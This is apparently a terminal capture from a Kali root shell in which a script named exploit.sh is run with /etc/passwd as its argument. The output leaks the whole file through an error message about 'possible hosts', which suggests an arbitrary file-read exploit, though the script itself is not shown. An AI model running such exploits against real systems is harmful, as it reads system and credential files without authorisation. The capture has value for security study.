 ┌──(root㉿kali)-[~]
└─# ./exploit.sh /etc/passwd
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false